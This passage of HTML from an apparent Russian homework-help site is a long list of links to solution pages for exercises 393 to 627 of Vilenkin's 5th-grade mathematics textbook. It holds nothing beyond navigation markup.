href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-401.html">401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-402.html">402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-403.html">403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-404.html">404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-405.html">405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-406.html">406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-407.html">407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-408.html">408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-409.html">409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-410.html">410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-411.html">411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-412.html">412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-413.html">413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-414.html">414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-415.html">415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-416.html">416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-417.html">417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-418.html">418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-419.html">419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-420.html">420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-421.html">421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-422.html">422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-423.html">423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-424.html">424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-425.html">425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-426.html">426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-427.html">427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-428.html">428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-429.html">429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-430.html">430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-431.html">431</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-432.html">432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-433.html">433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-434.html">434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-435.html">435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-436.html">436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-437.html">437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-438.html">438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-439.html">439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-440.html">440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-441.html">441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-442.html">442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-443.html">443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-444.html">444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-445.html">445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-446.html">446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-447.html">447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-448.html">448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-450.html">450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-451.html">451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-452.html">452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-453.html">453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-454.html">454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-455.html">455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-456.html">456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-457.html">457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-458.html">458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-459.html">459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-460.html">460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-461.html">461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-462.html">462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-463.html">463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-464.html">464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-465.html">465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-466.html">466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-467.html">467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-468.html">468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-469.html">469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-470.html">470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-471.html">471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-472.html">472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-473.html">473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-474.html">474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-475.html">475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-476.html">476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-477.html">477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-478.html">478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-479.html">479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-480.html">480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-481.html">481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-482.html">482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-483.html">483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-484.html">484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-485.html">485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-486.html">486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-487.html">487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-488.html">488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-489.html">489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-490.html">490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-491.html">491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-492.html">492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-493.html">493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-494.html">494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-495.html">495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-496.html">496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-497.html">497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-498.html">498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-499.html">499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-500.html">500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-501.html">501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-502.html">502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-503.html">503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-504.html">504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-505.html">505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-506.html">506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-507.html">507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-508.html">508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-509.html">509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-510.html">510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-511.html">511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-512.html">512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-513.html">513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-514.html">514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-515.html">515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-516.html">516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-517.html">517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-518.html">518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-519.html">519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-520.html">520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-521.html">521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-522.html">522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-523.html">523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-524.html">524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-525.html">525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-526.html">526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-527.html">527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-528.html">528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-529.html">529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-530.html">530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-531.html">531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-532.html">532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-533.html">533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-534.html">534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-535.html">535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-536.html">536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-537.html">537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-538.html">538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-539.html">539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-540.html">540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-541.html">541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-542.html">542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-543.html">543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-544.html">544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-545.html">545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-546.html">546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-547.html">547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-548.html">548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-549.html">549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-550.html">550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-551.html">551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-552.html">552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-553.html">553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-554.html">554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-555.html">555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-556.html">556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-557.html">557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-558.html">558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-559.html">559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-560.html">560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-561.html">561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-562.html">562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-563.html">563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-564.html">564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-565.html">565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-566.html">566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-567.html">567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-568.html">568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-569.html">569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-570.html">570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-571.html">571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-572.html">572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-573.html">573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-574.html">574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-575.html">575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-576.html">576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-577.html">577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-578.html">578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-579.html">579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-580.html">580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-581.html">581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-582.html">582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-583.html">583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-584.html">584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-585.html">585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-586.html">586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-587.html">587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-588.html">588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-589.html">589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-590.html">590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-591.html">591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-592.html">592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-593.html">593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-594.html">594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-595.html">595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-596.html">596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-597.html">597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-598.html">598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-599.html">599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-600.html">600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-601.html">601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-602.html">602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-603.html">603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-604.html">604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-605.html">605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-606.html">606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-607.html">607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-608.html">608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-609.html">609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-610.html">610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-611.html">611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-612.html">612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-613.html">613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-614.html">614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-615.html">615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-616.html">616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-617.html">617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-618.html">618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-619.html">619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-620.html">620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-621.html">621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-622.html">622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-623.html">623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-624.html">624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-625.html">625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-626.html">626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-627.html">627</a><a 